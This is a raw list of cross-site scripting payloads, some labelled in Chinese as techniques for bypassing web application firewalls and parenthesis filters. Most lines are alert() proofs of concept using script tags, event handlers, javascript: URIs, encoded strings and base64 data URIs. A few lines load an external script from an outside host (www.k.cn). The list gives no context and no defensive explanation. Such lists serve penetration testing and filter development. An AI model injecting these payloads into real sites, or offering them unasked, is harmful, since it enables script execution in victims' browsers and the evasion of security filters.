 <script>window.setAttribute('onload',alert('xss')</script>
Javascript:eval(String.fromCharCode(97, 108, 101, 114, 116, 40, 49, 41))
"><script>alert("XSS")</script>
"</script><script>alert("XSS")</script>
"><img src=1 onerror=alert("XSS")>
"</script><script>alert("XSS")</script>
'><script>alert("XSS")</script>
<script>alert(/XSS/)</script>
<a href="javascript:alert('1')">link</a>
<a href='vbscript:MsgBox("XSS")'>link</a>
--><script>alert(xss);<script>
<a href="javascript:alert(1) ">click me</a>
<a href="javascript:\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029">click me</a>
<a href="javascript:\u0061\u006c\u0065\u0072\u0074(1)">click me</a>
<svg/onload=location='javas'+'cript:'+'ale'+'rt'+'ale'+'rt(1)'>
{{constructor.constructor('alert("xss")')()}}
<svg/onload=eval(atob('YWxlcnQoMSk='))
过云WAF：<svg><path><animateMotion/onend='[2].find(alert)'dur='1s'repeatCount=1
绕过圆括号过滤：<svg/onload=setTimeout`alert\x28document.domain\x29`
绕过圆括号过滤：<a onmouseover="javascript:window.onerror=alert;throw 1
代替eval执行函数：<svg/onload=setTimeout(atob('YWxlcnQoMSk='))
利用锚点造成xss：<svg/onload=location=location.hash.substr(1)
过滤括号：<svg/onload="window.onerror=eval;throw'=alert\x281\x29';"
插入iframe："><embed/src=//www.k.cn/1.html
<script+src=\\www.k.cn/1.html><!--
location=this.location.hash.slice%601%60;//#javascript:alert('xss')
<iframe src='data:text/html;base64,PHNjcmlwdD5hbGVydCgneHNzJyk8L3NjcmlwdD4='>
<object data="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></object>
<embed src="data:text/html;base64,PHNjcmlwdD5hbGVydCgxKTwvc2NyaXB0Pg=="></embed>
<iframe src=javascript:alert`xss`></iframe>
<img onmouseleave="alert(1)" src="x.gif" width="9999" height="9999">
<svg onmouseleave="alert(1)" width="9999" height="9999">
<img onmouseout="alert(1)" src="x.gif" width="9999" height="9999">
<svg onmouseout="alert(1)" width="9999" height="9999">
<img src=x width=9999px height=9999px onmousedown=alert(1)>
<a href='a' onmousedown=alert(1)>aaa</a>
<svg onmousedown=alert(1) width=9999px height=9999px>
<button onmousedown="alert()">点我</button>
<p onmousedown="alert()">点击触发</p>
<img src=x onmouseup=alert(1)>
<a href='a' onmouseup=alert(1)>aaa</a>
<svg onmouseup=alert(1)>
<button onmouseup="alert()">点我</button>
<p onmouseup="alert()">点击触发</p>
16进制：\x22\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x61\x6C\x65\x72\x74\x28\x31\x29\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E